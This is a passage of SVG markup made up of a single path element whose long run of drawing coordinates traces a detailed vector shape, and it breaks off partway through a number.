    <path d="M4.3415 9.10078C4.37656 9.15308 4.41149 9.20551 4.44665 9.25781C4.23637 9.25125 4.01515 9.23082 3.97229 9.14082C3.97318 9.13634 3.97407 9.13181 3.97519 9.12739C4.09328 9.09642 4.19462 9.09451 4.3415 9.10078ZM5.46351 9.57763C5.48028 9.62937 5.49751 9.68093 5.51427 9.73249C5.47442 9.73417 5.43489 9.73595 5.39537 9.73754C5.40486 9.68486 5.4145 9.6321 5.42367 9.57941C5.43711 9.57875 5.45008 9.57829 5.46351 9.57763ZM5.86972 10.7085C5.76435 10.8057 5.68246 10.8705 5.61987 11.0168C5.53252 10.9458 5.48768 10.8044 5.4596 10.6461C5.42919 10.4742 5.41857 10.2826 5.39537 10.1394C5.3979 10.115 5.40033 10.0907 5.40278 10.0663C5.44362 10.0632 5.48447 10.0602 5.52511 10.0574C5.62875 10.2536 5.73276 10.4497 5.83678 10.6461C5.84779 10.6668 5.85861 10.6876 5.86972 10.7085ZM5.7116 9.25781C5.72489 9.16945 5.73832 9.08132 5.75225 8.99319C5.75509 8.97552 5.75761 8.95774 5.75999 8.94017C5.77342 8.93952 5.78671 8.93886 5.79983 8.93798C5.77011 9.04466 5.7407 9.15113 5.7116 9.25781ZM5.62675 7.8186C5.81309 7.86906 5.99943 7.91963 6.18597 7.9702C6.18508 7.9786 6.18437 7.98698 6.18366 7.99527C5.92325 8.18636 5.68262 8.27123 5.55348 8.61816C5.56971 8.36055 5.58621 8.10294 5.60236 7.84534C5.61042 7.83632 5.6185 7.82751 5.62675 7.8186ZM6.14906 7.01904C6.11239 7.37831 6.16362 7.53754 6.22642 7.7604C6.32616 7.8315 6.36539 7.87381 6.33292 7.97851C6.165 7.89567 5.98765 7.80877 5.73079 7.82222C5.72428 7.81512 5.71786 7.80802 5.7116 7.80101C5.78409 7.51737 5.92425 7.34337 6.03306 7.11873C6.07178 7.08541 6.11033 7.05217 6.14906 7.01904ZM6.95229 6.541C6.96041 6.54053 6.96863 6.53987 6.97656 6.53931C6.89958 6.80427 6.86853 7.41591 6.73351 7.65869C6.41512 7.50806 6.42122 6.8559 6.77791 6.59826C6.83613 6.57907 6.89416 6.56 6.95229 6.541ZM6.6553 8.50486C6.7448 8.6018 6.83412 8.69873 6.92372 8.79576C6.8185 9.11945 6.61863 9.36324 6.53456 9.73754C6.48143 9.73363 6.42878 9.72963 6.37567 9.72582C6.24049 9.3482 6.5794 8.73342 6.63692 8.45825C6.71972 8.46787 6.80242 8.4773 6.8854 8.48702C6.91582 8.56451 6.94623 8.642 6.97656 8.71958C6.8696 8.64801 6.76236 8.57633 6.6553 8.50486ZM7.38956 6.53931C7.36258 6.85323 7.43182 7.01577 7.45092 7.25955C7.29289 7.33926 7.1345 7.41916 6.97656 7.49877C7.01629 7.09833 7.09739 6.83448 7.20808 6.55275C7.26863 6.54821 7.32919 6.54375 7.38956 6.53931ZM7.57392 6.06182C7.58567 6.06095 7.59757 6.06032 7.60905 6.05957C7.59169 6.11066 7.57392 6.16175 7.55559 6.21272C7.52102 6.21497 7.48577 6.21723 7.45092 6.21949C7.47751 6.18793 7.50466 6.15612 7.53193 6.12444C7.54607 6.10352 7.55992 6.08274 7.57392 6.06182ZM7.60905 7.52714C7.45113 7.62422 7.29286 7.72152 7.13468 7.8186C7.14428 7.64197 7.36946 7.40493 7.55752 7.33886C7.57201 7.34671 7.58596 7.35454 7.60062 7.36238C7.60333 7.41726 7.60615 7.47226 7.60905 7.52714ZM7.92528 6.42506C7.89669 6.58723 7.86809 6.7494 7.83983 6.91156C7.81015 6.9302 7.78038 6.94863 7.75102 6.96715C7.73542 6.98459 7.7199 7.00181 7.70413 7.01904C7.6181 6.89844 7.59685 6.60326 7.61507 6.3794C7.71863 6.39472 7.82196 6.40994 7.92528 6.42506ZM8.24152 6.06003C8.24085 6.06536 8.24025 6.07057 8.23957 6.07578C8.19899 6.11435 8.15867 6.15297 8.11835 6.1916C8.03787 6.22247 8.02778 6.22117 7.92528 6.21778C7.93917 6.16503 7.95382 6.11226 7.96831 6.05957C8.0593 6.0597 8.15054 6.05983 8.24152 6.06003ZM8.55776 5.41992C8.51071 5.52642 8.46367 5.63303 8.41662 5.73974C8.25278 5.72795 8.08904 5.71615 7.92528 5.70424C7.92618 5.69566 7.92681 5.68708 7.92772 5.6784C8.12975 5.5852 8.3067 5.47494 8.55776 5.41992ZM8.30231 6.24996C8.31973 6.23976 8.33708 6.22969 8.3545 6.21949C8.3695 6.27286 8.38463 6.32607 8.39963 6.3794C8.34693 6.36914 8.29409 6.35888 8.24152 6.34856C8.26168 6.3157 8.2819 6.28277 8.30231 6.24996ZM8.71588 6.72316C8.52752 6.79622 8.26718 6.77613 8.1166 6.85913C8.10565 6.79501 8.09469 6.73107 8.0834 6.66695C8.1166 6.62444 8.14912 6.58182 8.18188 6.53931C8.3414 6.60161 8.5008 6.66431 8.65999 6.72672C8.67866 6.7256 8.69721 6.72439 8.71588 6.72316ZM8.31148 7.01088C8.23986 7.01356 8.16801 7.01631 8.09671 7.01904C8.09188 6.99646 8.08801 6.97389 8.0834 6.95132C8.23449 6.88997 8.48822 6.88404 8.71588 6.85913C8.63577 6.90308 8.55599 6.94704 8.47577 6.99105C8.42101 6.99761 8.36646 7.00422 8.31148 7.01088ZM8.874 7.01084C8.69287 7.05574 8.51935 7.21485 8.401 7.33886C8.3778 7.19444 8.65675 6.93878 8.79039 6.85913C8.84971 6.91176 8.85593 6.90624 8.874 7.01084ZM9.19023 5.1001C9.18952 5.10868 9.1887 5.11695 9.18788 5.12543C9.12453 5.16342 9.06108 5.20151 8.99784 5.2395C8.90388 5.2463 8.80982 5.25321 8.71588 5.26001C8.717 5.25174 8.71782 5.24316 8.71865 5.2349C8.87605 5.1899 9.03335 5.145 9.19023 5.1001ZM8.93443 5.57983C8.91432 5.54995 8.8943 5.52008 8.874 5.49021C9.01645 5.37023 9.33167 5.43636 9.50648 5.45402C9.31573 5.49596 9.12528 5.53797 8.93443 5.57983ZM10.3494 5.10886C10.6139 5.13041 10.8553 5.19287 11.0387 5.30711C11.055 5.30603 11.0713 5.30521 11.0877 5.30422C11.078 5.318 11.068 5.33162 11.0583 5.3454C10.9739 5.37024 10.8897 5.39508 10.8055 5.41992C10.6537 5.39822 10.5014 5.37643 10.3494 5.35464C10.0159 5.30694 9.68191 5.25915 9.34836 5.21145C9.34905 5.20476 9.35012 5.19824 9.3509 5.19164C9.67457 5.11678 10.0287 5.08262 10.3494 5.10886ZM11.4014 5.02452C11.3825 5.04972 11.364 5.07501 11.3453 5.1001C11.1748 5.08795 11.034 5.02124 10.9296 4.94018C11.0877 4.9602 11.2456 4.98041 11.404 5.00053C11.4032 5.0086 11.4022 5.01656 11.4014 5.02452ZM12.2435 5.61567C12.287 5.59903 12.3311 5.58237 12.3747 5.56581C12.4202 5.60481 12.4652 5.64407 12.5107 5.68307C12.4924 5.81593 12.3634 5.92522 12.2647 6.05493C12.2394 6.05642 12.2143 6.058 12.189 6.05957C11.9825 5.71926 11.7223 5.34618 11.2657 5.21516C11.2591 5.20158 11.2525 5.188 11.2458 5.17442C11.3075 5.1497 11.3687 5.12481 11.4303 5.1001C11.7403 5.20798 11.9987 5.37177 12.2867 5.46634C12.3236 5.55573 12.3122 5.52558 12.2435 5.61567ZM12.6252 6.37364C12.6132 6.36196 12.6014 6.34997 12.5893 6.33814C12.563 6.33974 12.537 6.34197 12.5107 6.3439C12.5541 6.30247 12.5977 6.2609 12.6416 6.21949C12.6356 6.27081 12.6307 6.32246 12.6252 6.37364ZM12.7646 8.13843C12.9785 8.32317 13.0333 8.5904 12.9442 8.93798C12.8523 8.73197 12.761 8.52597 12.6688 8.31996C12.6993 8.27423 12.7291 8.22842 12.7591 8.18251C12.761 8.16784 12.7625 8.153 12.7646 8.13843ZM12.827 6.70104C12.826 6.71094 12.8255 6.72085 12.8244 6.73075C12.7871 6.77346 12.7495 6.8163 12.712 6.85913C12.6975 6.83077 12.6834 6.80231 12.6688 6.77395C12.7362 6.65337 12.6877 6.71813 12.7761 6.70537C12.793 6.70388 12.81 6.70227 12.827 6.70104ZM12.9584 6.69922C13.1254 6.76087 13.293 6.82263 13.4595 6.88427C13.4584 6.90094 13.4565 6.91771 13.455 6.93437C13.4128 6.9627 13.3707 6.99092 13.3285 7.01904C13.1612 6.95739 12.9943 6.89563 12.827 6.83408C12.8286 6.81732 12.8302 6.80055 12.8316 6.78388C12.8738 6.75556 12.9161 6.72734 12.9584 6.69922ZM13.9338 7.33886C13.8413 7.27731 13.7488 7.21606 13.6562 7.15483C13.6432 7.13001 13.6305 7.10508 13.6176 7.08037C13.7381 7.00667 13.7206 7.01035 13.8482 7.03485C13.8764 7.13618 13.9051 7.23742 13.9338 7.33886ZM14.092 7.27807C14.0735 7.29834 14.055 7.31852 14.0364 7.33886C13.9686 7.30436 13.9567 7.26016 13.9338 7.17895C13.9822 7.19976 14.0303 7.22073 14.0787 7.2417C14.0833 7.25382 14.0876 7.26595 14.092 7.27807ZM13.9738 6.82075C13.96 6.82171 13.9473 6.82251 13.9338 6.82363C13.9772 6.78221 14.0211 6.7408 14.0654 6.69922C14.0347 6.73983 14.0035 6.78013 13.9738 6.82075ZM14.7244 7.62511C14.6985 7.63634 14.6727 7.64757 14.6473 7.65869C14.5057 7.57961 14.3647 7.50064 14.224 7.42145C14.18 7.36189 14.1358 7.3021 14.092 7.24231C14.3113 7.08051 14.319 7.26772 14.5257 7.36983C14.5916 7.45503 14.6581 7.54024 14.7244 7.62511ZM14.8825 7.76583C14.8298 7.7468 14.7773 7.72777 14.7244 7.70874C14.7562 7.69227 14.7881 7.67547 14.8197 7.65869C14.8407 7.69451 14.8616 7.73017 14.8825 7.76583ZM14.6902 8.02366C14.7473 8.1388 14.7468 8.10603 14.8825 8.0892C14.8017 8.15891 14.7206 8.22862 14.6395 8.29834C14.5625 8.15134 14.4854 8.00423 14.4082 7.85745C14.409 7.84818 14.41 7.83915 14.4111 7.82988C14.5816 7.79338 14.6367 7.85497 14.8033 7.87949C14.8247 7.91372 14.8464 7.94807 14.8678 7.98242C14.809 7.99632 14.7496 8.00998 14.6902 8.02366ZM14.7244 8.31055C14.8298 8.25302 14.9351 8.19587 15.0406 8.13843C14.9773 8.28055 14.8951 8.354 14.7972 8.45825C14.7732 8.40899 14.7488 8.35973 14.7244 8.31055ZM15.357 8.92086C15.2713 8.99476 15.2157 9.01863 15.0533 9.03181C15.0967 9.03649 15.1404 9.04145 15.1837 9.04623C15.1827 9.05405 15.182 9.0616 15.1812 9.06933C15.0328 9.13206 14.8844 9.19488 14.7357 9.25781C14.7316 9.06761 14.7283 8.87752 14.7244 8.68742C14.8266 8.56663 14.9294 8.44585 15.0316 8.32487C15.0506 8.3161 15.069 8.30731 15.0876 8.29834C15.1773 8.50591 15.2675 8.71357 15.357 8.92086ZM15.1987 8.04635C16.0718 7.80312 15.9032 8.26557 15.5135 8.61816C15.4085 8.42762 15.3033 8.23681 15.1987 8.04635ZM15.9894 8.13843C15.6677 9.64684 15.6056 9.72908 14.4681 10.3772C14.4484 10.3472 14.4282 10.3173 14.4082 10.2874C14.4217 10.2312 14.435 10.1752 14.4484 10.1191C15.1903 9.90778 15.6123 9.52042 15.5683 8.64215C15.6924 8.48328 15.8162 8.32451 15.9401 8.16564C15.9566 8.15657 15.973 8.1476 15.9894 8.13843ZM16.0281 8.13843C16.0155 8.08637 16.0025 8.03418 15.9894 7.98207C16.0291 7.98082 16.0686 7.97963 16.1078 7.97851C16.0813 8.03188 16.0547 8.08518 16.0281 8.13843ZM14.092 9.60522C14.0955 9.54972 14.0993 9.49412 14.1032 9.43862C14.1062 9.39102 14.1093 9.34333 14.1126 9.29573C14.1491 9.28368 14.1858 9.27153 14.2224 9.25958C14.2277 9.2591 14.2328 9.2584 14.238 9.25781C14.2687 9.44642 14.2382 9.58635 14.175 9.73754C14.1221 9.70377 14.1116 9.68935 14.092 9.60522ZM13.4595 11.0044C13.4604 10.9952 13.4612 10.986 13.462 10.9768C13.5313 10.8116 13.6004 10.6466 13.6694 10.4816C13.6836 10.4467 13.6985 10.4119 13.7132 10.3772C13.8345 10.3854 13.9567 10.3935 14.0783 10.4017C14.0836 10.4292 14.0874 10.4557 14.0895 10.4816C14.1055 10.6697 14.0403 10.8203 13.9728 11.0168C13.8017 11.0126 13.6308 11.0087 13.4595 11.0044ZM13.6176 11.6464C13.619 11.5639 13.6205 11.4814 13.6221 11.399C13.6242 11.3781 13.6262 11.3574 13.6281 11.3367C13.7172 11.3433 13.806 11.3499 13.8948 11.3566L13.9338 11.3536C13.8727 11.4545 13.8118 11.5554 13.7512 11.6565C13.7064 11.6531 13.6621 11.6498 13.6176 11.6464ZM13.4611 10.6116C13.4663 10.6088 13.4717 10.6061 13.4772 10.6032C13.5194 10.5817 13.5615 10.56 13.6037 10.5385C13.6083 10.538 13.6128 10.5376 13.6176 10.5371C13.611 10.5592 13.6048 10.5811 13.5985 10.6033C13.5742 10.6879 13.5498 10.7725 13.5254 10.8569C13.5036 10.7818 13.4813 10.7065 13.4595 10.6312C13.46 10.6246 13.4603 10.6181 13.4611 10.6116ZM13.2144 11.4078C13.1906 11.384 13.1665 11.3601 13.1432 11.3367C13.2128 11.3849 13.1674 11.3378 13.2144 11.4078ZM12.827 11.2176C12.9157 11.1616 13.012 11.1788 13.1432 11.1808C13.1301 11.2233 13.1174 11.266 13.1044 11.3085C12.9963 11.3516 12.981 11.3357 12.858 11.3231C12.8477 11.288 12.8376 11.2528 12.827 11.2176ZM13.0206 11.8164C13.0616 11.9125 13.1025 12.0086 13.1432 12.1046C13.0486 12.1685 12.9538 12.2323 12.8591 12.2961C12.7745 12.1808 12.867 11.8564 13.0206 11.8164ZM12.7085 10.8128C12.6956 10.8138 12.6825 10.8146 12.6688 10.8157C12.6864 10.776 12.7035 10.7365 12.7207 10.697C12.7171 10.7354 12.7126 10.7741 12.7085 10.8128ZM13.1638 10.8569C13.1572 10.8525 13.1501 10.8482 13.1432 10.8437C13.1666 10.7952 13.1893 10.7466 13.2127 10.698C13.2201 10.6976 13.2281 10.6973 13.2357 10.697C13.2574 10.7482 13.2796 10.7994 13.3014 10.8506C13.2555 10.8527 13.2097 10.8548 13.1638 10.8569ZM14.2586 8.77807C14.2561 8.7601 14.2531 8.74195 14.2501 8.72393C14.2917 8.6734 14.3183 8.64191 14.3898 8.61816C14.3961 8.64959 14.4023 8.68117 14.4082 8.71276C14.3776 8.73308 14.3467 8.75346 14.3163 8.77401C14.297 8.77538 14.2778 8.77675 14.2586 8.77807ZM14.2501 9.1686C14.2215 9.20622 14.1708 9.22744 14.1347 9.25781C14.1203 8.99132 14.106 8.72484 14.092 8.45825C14.1446 8.69521 14.1973 8.93195 14.2501 9.1686ZM13.96 10.2403C14.0646 10.1823 14.0793 10.2359 14.092 10.3772C13.9862 10.377 13.8813 10.3766 13.7757 10.3764C13.7775 10.3598 13.7792 10.3435 13.7808 10.3271C13.8405 10.2981 13.9002 10.2692 13.96 10.2403ZM13.8048 9.79829C13.8285 9.77812 13.8522 9.75772 13.8763 9.73754C13.8954 9.772 13.9147 9.80645 13.9338 9.84079C13.9248 9.85972 13.9162 9.87853 13.907 9.89745C13.8633 9.89246 13.8196 9.88737 13.7757 9.88227C13.7856 9.85427 13.7952 9.82629 13.8048 9.79829ZM13.7757 10.2224C13.721 10.2739 13.6658 10.3257 13.6108 10.3772C13.5751 10.3713 13.5392 10.3654 13.5035 10.3594C13.4885 10.3609 13.474 10.3623 13.4595 10.3637C13.4853 10.3147 13.5106 10.266 13.5365 10.2173C13.6162 10.219 13.6961 10.2208 13.7757 10.2224ZM13.179 10.1316C13.1132 10.0857 13.161 10.0919 13.1483 10.0574C13.1584 10.082 13.1688 10.1068 13.179 10.1316ZM13.6776 9.41772C13.4996 9.32566 13.3215 9.23352 13.1432 9.14136C13.1681 8.77576 13.2131 8.3556 13.1767 7.97851C13.5888 8.12783 13.9581 8.79591 13.6776 9.41772ZM13.3014 9.41772C13.4328 9.4866 13.4253 9.55032 13.6076 9.60583C13.6395 9.72439 13.5911 9.77108 13.5153 9.89745C13.4508 9.89488 13.3863 9.89221 13.3216 9.88954C13.2815 9.67906 13.3248 9.55804 13.3014 9.41772ZM13.3375 10.4514C13.2713 10.4057 13.3187 10.4117 13.3065 10.3772C13.3166 10.4021 13.3267 10.4269 13.3375 10.4514ZM14.4082 8.91224C14.4086 8.90244 14.4092 8.89264 14.4097 8.88296C14.4573 8.84789 14.5047 8.81316 14.5523 8.77807C14.5774 8.94176 14.568 9.21434 14.5305 9.41772C14.4464 9.35166 14.4308 9.07388 14.4082 8.91224ZM14.4082 9.41756C14.4404 9.36431 14.4722 9.31106 14.5037 9.25781C14.4848 9.30994 14.4661 9.36223 14.4482 9.41469C14.4347 9.4158 14.4216 9.41692 14.4082 9.41756ZM15.3302 8.93952C15.3394 8.93894 15.3482 8.93846 15.3568 8.93798C15.3644 9.55047 14.9855 9.66196 14.4873 9.89245C14.4608 9.89418 14.4346 9.89592 14.4082 9.89745C14.5115 9.68361 14.6148 9.46966 14.7185 9.25582C14.9224 9.15038 15.1265 9.04515 15.3302 8.93952ZM14.3931 7.74274C14.3983 7.75851 14.4033 7.77437 14.4082 7.79024C14.3951 7.79976 14.3816 7.80919 14.3686 7.8186C14.329 7.76526 14.2895 7.71203 14.2501 7.65869C14.298 7.68674 14.3456 7.7148 14.3931 7.74274ZM14.2501 8.00873C14.2522 7.99943 14.2528 7.9899 14.2544 7.98084C14.266 7.98002 14.2776 7.97921 14.2893 7.97851C14.3292 8.03197 14.3686 8.0852 14.4082 8.13843C14.3167 8.09461 14.3016 8.08404 14.2501 8.00873ZM14.4082 8.41742C14.3371 8.4843 14.2657 8.55127 14.1947 8.61816C14.0418 8.39725 13.8895 8.17606 13.7368 7.95515C13.5394 7.78387 13.341 7.61241 13.1432 7.44103C13.1872 7.40701 13.2307 7.37288 13.2741 7.33886C13.5613 7.46294 14.0641 7.69925 14.1653 7.99412C14.1983 8.08998 14.0848 8.16927 14.1621 8.24953C14.2537 8.34452 14.3455 8.27677 14.4082 8.41742ZM13.0736 9.41772C13.0895 9.42406 13.1058 9.43042 13.1218 9.43667C13.129 9.5903 13.136 9.74392 13.1432 9.89745C13.1185 9.89175 13.0942 9.88605 13.0692 9.88034C12.9997 9.8292 12.9511 9.59103 13.0147 9.48763C13.0342 9.46436 13.0541 9.44108 13.0736 9.41772ZM12.7234 10.2193C12.7403 10.2186 12.7577 10.2179 12.7744 10.2173C12.7918 10.259 12.8097 10.3006 12.827 10.3424C12.8002 10.3529 12.7728 10.3635 12.7456 10.374C12.7201 10.3751 12.6948 10.3761 12.6688 10.3772C12.6873 10.3246 12.7055 10.272 12.7234 10.2193ZM12.5788 12.7759C12.5563 12.6983 12.5333 12.6204 12.5107 12.5425C12.6082 12.5143 12.7054 12.486 12.803 12.4577C12.8107 12.4574 12.8191 12.4567 12.827 12.456C12.826 12.4633 12.8251 12.4707 12.8245 12.4779C12.7426 12.5774 12.6608 12.6765 12.5788 12.7759ZM12.3526 12.1363C12.3814 12.0426 12.4025 12.0283 12.4547 11.9764C12.4693 11.9819 12.4842 11.9876 12.4987 11.993C12.5027 12.0069 12.5067 12.0207 12.5107 12.0345C12.4783 12.0663 12.4458 12.098 12.4135 12.13C12.3931 12.1319 12.3728 12.1341 12.3526 12.1363ZM12.427 12.2961C12.4023 12.2689 12.3774 12.2417 12.3526 12.2146C12.4052 12.1885 12.4583 12.1624 12.5107 12.1363C12.4972 12.1887 12.4834 12.2411 12.4696 12.2935C12.4555 12.2944 12.4412 12.2953 12.427 12.2961ZM12.2604 13.0219C12.2383 13.0038 12.2164 12.9858 12.1945 12.9677C12.2106 12.9667 12.2273 12.9657 12.2433 12.9647C12.3248 12.9017 12.406 12.8387 12.4872 12.7759C12.4948 12.84 12.503 12.9043 12.5107 12.9683C12.4488 13.0106 12.3862 13.0534 12.3238 13.0957C12.3027 13.071 12.2817 13.0465 12.2604 13.0219ZM12.2724 14.8529C11.8918 14.8691 11.6646 14.7724 11.3531 14.745C11.2346 14.5113 11.1162 14.2769 10.9978 14.043C10.975 14.0196 10.9522 13.9961 10.9296 13.9727C11.527 13.9019 11.9026 13.6143 12.3452 13.4155C12.502 13.5638 12.8567 14.3214 12.5442 14.6568C12.47 14.7715 12.3858 14.7828 12.2724 14.8529ZM10.6378 14.0644C10.6853 14.0615 10.7331 14.0583 10.781 14.0551C10.9964 14.1991 11.1431 14.4575 11.2458 14.6948C11.035 14.6343 10.8239 14.5733 10.6133 14.5124C10.6602 14.3526 10.68 14.1901 10.6378 14.0644ZM10.1835 13.4607C10.4209 13.3921 10.6581 13.324 10.8955 13.2556C11.269 13.2921 11.6424 13.3287 12.0161 13.3649C12.0227 13.3839 12.0296 13.4026 12.0364 13.4213C11.7026 13.571 11.3232 13.6973 10.9405 13.8907C10.526 13.9236 10.4262 13.7693 10.139 13.6677C10.154 13.5985 10.1689 13.5298 10.1835 13.4607ZM10.139 14.2141C10.1438 14.168 10.1484 14.1218 10.1532 14.0755C10.244 14.0688 10.3347 14.0619 10.4259 14.0551C10.4482 14.1758 10.4721 14.2431 10.4385 14.375C10.3386 14.3215 10.2389 14.2677 10.139 14.2141ZM9.82271 14.4647C9.85797 14.4449 9.89343 14.4257 9.92859 14.406C10.0585 14.3203 10.1564 14.4349 10.2971 14.4798C10.2783 14.498 10.2597 14.5165 10.2411 14.5349C10.1015 14.5116 9.96213 14.488 9.82271 14.4647ZM10.1297 14.215C10.0954 14.1997 10.0611 14.1841 10.0269 14.1683C10.0115 14.1308 9.99609 14.0927 9.98083 14.0551C10.0335 14.0585 10.0862 14.0618 10.139 14.065C10.1359 14.1151 10.1327 14.165 10.1297 14.215ZM9.6646 14.215C9.7174 14.2604 9.76997 14.3054 9.82271 14.3503C9.82236 14.434 9.81518 14.4246 9.79628 14.5349C9.7524 14.4283 9.70866 14.3218 9.6646 14.215ZM9.25448 13.6155C9.40288 13.5706 9.60083 13.5805 9.82271 13.5755C9.75376 13.6288 9.6853 13.682 9.61623 13.7354C9.4742 13.7214 9.33217 13.7076 9.19023 13.6936C9.21169 13.6676 9.23313 13.6415 9.25448 13.6155ZM8.874 5.60171C9.16749 5.32173 9.90426 5.4054 10.0889 5.58315C10.1056 5.58182 10.1224 5.58024 10.139 5.57878C9.8932 5.80712 9.5129 5.83355 9.2793 6.05957C9.09623 5.93783 8.94476 5.85986 8.874 5.60171ZM10.4891 6.05957C10.5305 6.10652 10.5718 6.15346 10.6133 6.20033C10.5025 6.20683 10.3861 6.21342 10.2701 6.22313C10.0084 6.24532 9.75001 6.28434 9.5694 6.37778C9.56172 6.37842 9.55386 6.37886 9.54608 6.3794C9.53279 6.35891 9.51959 6.33851 9.50648 6.31818C9.72792 6.20585 9.96949 6.11552 10.2701 6.07756C10.3326 6.06973 10.3977 6.06411 10.4657 6.06117C10.4737 6.06055 10.4814 6.05993 10.4891 6.05957ZM11.105 5.26001C11.3094 5.46491 11.6148 5.58586 11.7202 5.89966C11.2908 5.70067 10.6315 5.70356 10.2971 5.38712C10.5922 5.44983 10.8427 5.42655 11.105 5.26001ZM11.2458 6.3794C11.4416 6.40621 11.6372 6.43301 11.8323 6.45961C11.848 6.45852 11.8632 6.45711 11.8783 6.45581C11.7217 6.59029 11.565 6.72465 11.408 6.85913C11.3342 6.71097 11.3163 6.51018 11.2458 6.3794ZM11.9994 7.06334C11.959 7.05726 11.9186 7.05102 11.8783 7.04495C11.931 7.03631 11.9836 7.02767 12.0364 7.01904C12.0241 7.03391 12.0116 7.04879 11.9994 7.06334ZM11.8783 6.6812C11.9264 6.63398 11.975 6.58678 12.0231 6.53931C12.0277 6.59256 12.0317 6.64582 12.0364 6.69922C12.0016 6.69155 11.9666 6.68402 11.9315 6.67622C11.914 6.6781 11.8958 6.67945 11.8783 6.6812ZM12.1652 11.9736C12.1421 11.9745 12.1187 11.9754 12.0958 11.9764C12.0756 11.9577 12.0561 11.939 12.0364 11.9205C12.0516 11.9003 12.0666 11.8801 12.0822 11.86C12.1194 11.8455 12.1568 11.831 12.1945 11.8164C12.1845 11.8687 12.175 11.921 12.1652 11.9736ZM12.0392 12.2651C12.0584 12.2428 12.0781 12.2206 12.0974 12.1983C12.0991 12.1775 12.1007 12.1567 12.1024 12.1363C12.1332 12.185 12.1638 12.2337 12.1945 12.2824C12.1416 12.2869 12.089 12.2916 12.0364 12.2961C12.0373 12.2859 12.0382 12.2755 12.0392 12.2651ZM11.9765 12.7759C11.9438 12.7367 11.9112 12.6976 11.8783 12.6585C11.9835 12.6444 12.0892 12.6301 12.1945 12.6159L12.0438 12.7713C12.0215 12.7728 11.999 12.7741 11.9765 12.7759ZM12.0364 13.2556C11.9312 13.243 11.8258 13.2303 11.7202 13.2177C11.7943 13.177 11.8688 13.1365 11.9431 13.0957C11.9742 13.1488 12.0055 13.2021 12.0364 13.2556ZM11.8146 12.8044C11.8358 12.8246 11.857 12.8448 11.8783 12.865C11.802 12.8846 11.726 12.9044 11.6493 12.9238C11.5675 12.9277 11.4857 12.9317 11.404 12.9358C11.5176 12.8825 11.6318 12.829 11.7458 12.7759C11.769 12.7855 11.7918 12.7949 11.8146 12.8044ZM10.9296 5.89966C11.1143 5.90465 11.3095 5.9514 11.404 6.05957C11.2764 6.04697 11.0475 6.06748 10.9897 5.96952C10.9701 5.9462 10.9497 5.92287 10.9296 5.89966ZM11.0902 6.53931C11.1804 6.61806 11.2121 6.71081 11.1956 6.85913C11.0563 6.81118 11.0927 6.65911 11.0902 6.53931ZM11.2458 7.54734C11.2475 7.53825 11.2488 7.52917 11.2507 7.5201C11.5657 7.45184 11.634 7.56087 11.4903 7.65869C11.3664 7.64182 11.3096 7.59512 11.2458 7.54734ZM11.6508 11.6565C11.6737 11.6621 11.6968 11.6679 11.7202 11.6737C11.7192 11.6811 11.7184 11.6884 11.7176 11.6958C11.6656 11.7359 11.614 11.7763 11.5621 11.8164C11.5837 11.7635 11.6053 11.7108 11.6267 11.6583C11.6352 11.6575 11.643 11.657 11.6508 11.6565ZM11.5637 7.75611C11.6028 7.72371 11.6424 7.6912 11.6815 7.65869C11.6944 7.71211 11.7073 7.7653 11.7202 7.8186C11.6674 7.80711 11.6147 7.79551 11.5621 7.78391C11.5625 7.7746 11.5632 7.7653 11.5637 7.75611ZM12.0364 12.0323C11.9091 12.0653 11.7817 12.0985 11.6544 12.1316C11.6236 12.1331 11.5927 12.1346 11.5621 12.1363C11.5627 12.1308 11.5637 12.1255 11.5645 12.1201C11.708 12.0923 11.7996 12.0448 11.8842 11.9764C11.9287 11.9846 11.9735 11.993 12.018 12.0014C12.0241 12.0116 12.0304 12.0219 12.0364 12.0323ZM11.7636 11.6565C11.7492 11.6269 11.7345 11.5974 11.7202 11.5679C11.7563 11.5443 11.7927 11.5203 11.8291 11.4966C11.8455 11.5056 11.8618 11.5143 11.8783 11.5229C11.8575 11.5659 11.8366 11.6088 11.8158 11.6518C11.7985 11.6534 11.781 11.6549 11.7636 11.6565ZM10.7714 12.7623C10.8341 12.7137 10.897 12.6649 10.9596 12.6159C11.154 12.6326 11.348 12.6493 11.5424 12.6659C11.549 12.6803 11.5554 12.6947 11.5621 12.709C11.431 12.7846 11.2997 12.8603 11.1685 12.9358C11.0226 12.9119 10.8963 12.8471 10.8208 12.7588C10.8044 12.7601 10.7879 12.7611 10.7714 12.7623ZM10.4786 12.7759C10.5762 12.8293 10.674 12.8825 10.7714 12.9358C10.6133 12.9081 10.4552 12.8801 10.2971 12.8526C10.3577 12.827 10.4181 12.8015 10.4786 12.7759ZM10.4552 13.1024C10.4545 13.1155 10.4538 13.1281 10.4532 13.141C10.423 13.1577 10.3931 13.1744 10.3631 13.1911C10.3409 13.1937 10.3191 13.1969 10.2971 13.1995C10.2978 13.1866 10.2988 13.1738 10.2995 13.161C10.3685 13.0696 10.3567 13.1001 10.4552 13.1024ZM9.70963 6.59422C9.69479 6.57821 9.67975 6.5623 9.6646 6.5465C9.82148 6.46086 10.0693 6.4205 10.3131 6.40075C10.5138 6.38452 10.7115 6.38206 10.8528 6.3794C10.8784 6.53923 10.9041 6.69918 10.9296 6.85913C10.7233 6.8365 10.5256 6.8097 10.3131 6.79987C10.1429 6.79218 9.9631 6.79517 9.76169 6.82005C9.74475 6.74466 9.72729 6.6694 9.70963 6.59422ZM9.94216 13.0111C9.95511 13.0337 9.96788 13.0561 9.98083 13.0786C9.96843 13.1265 9.95602 13.1745 9.94362 13.2223C9.798 13.2335 9.65238 13.2445 9.50648 13.2556C9.55333 13.1128 9.62316 13.0443 9.69831 12.9358C9.77953 12.9609 9.86076 12.986 9.94216 13.0111ZM9.40309 12.456C9.20452 12.4451 8.93183 12.2998 8.874 12.1363C9.08498 12.1898 9.2955 12.2435 9.50648 12.297C9.47209 12.35 9.4377 12.403 9.40309 12.456ZM9.62522 12.4476C9.58554 12.4506 9.54617 12.4533 9.50648 12.456C9.50775 12.4436 9.50948 12.4309 9.51059 12.4181C9.55455 12.3776 9.59802 12.3366 9.64199 12.2961C9.63629 12.3468 9.63076 12.397 9.62522 12.4476ZM9.19023 6.5998C9.25446 6.57967 9.31837 6.55943 9.38259 6.53931C9.42389 6.59085 9.46529 6.64256 9.50648 6.69421C9.463 6.69588 9.42005 6.6975 9.37658 6.69922C9.31463 6.66607 9.25228 6.63294 9.19023 6.5998ZM9.18777 13.4657C9.1778 13.5006 9.16792 13.5355 9.15796 13.5705C9.1425 13.5718 9.12722 13.5735 9.11196 13.5755C9.08543 13.522 9.05873 13.4686 9.03211 13.4155C9.08498 13.4209 9.13738 13.4263 9.19023 13.4317C9.18941 13.443 9.18841 13.4543 9.18777 13.4657ZM9.27575 